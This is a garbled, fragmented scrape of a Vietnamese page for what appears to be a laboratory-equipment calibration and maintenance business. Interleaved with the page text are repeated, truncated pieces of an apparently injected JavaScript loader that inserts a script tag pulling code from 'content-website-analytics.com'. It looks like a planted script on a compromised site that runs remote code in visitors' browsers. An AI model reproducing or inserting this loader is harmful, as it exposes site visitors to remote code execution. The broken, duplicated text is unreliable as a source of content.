
p vật tư, phụ kiện sắc ký,…
n(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0]
’script’,’https://content-website-analytics.com/script.js’);;(functio
teElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;
’script’,’https://content-website-analytics.com/script.js’);
CH CÓ NHU CẦU HIỆU CHUẨN – BẢO TRÌ THIẾT BỊ THÍ 
:
®
TÂM HIÊU CHUẨN – KHOA HỌC CÔNG NGHỆ
viet
CALIB